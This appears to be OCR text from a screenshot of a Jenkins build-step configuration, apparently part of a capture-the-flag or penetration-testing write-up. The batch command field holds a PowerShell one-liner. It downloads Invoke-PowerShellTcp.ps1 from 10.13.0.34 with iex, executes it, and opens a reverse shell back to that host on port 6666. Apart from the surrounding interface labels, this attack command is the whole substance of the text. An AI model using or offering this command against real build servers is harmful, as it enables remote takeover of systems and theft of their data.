 Build
X
Execute Windows batch command
?
Command
powershell iex (New-Object
Net.WebClient).DownloadString('http://10.13.0.34:8000/Invoke-
PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress
10.13.0.34 -Port 6666
See the list of available environment variables
Advanced...
Add build step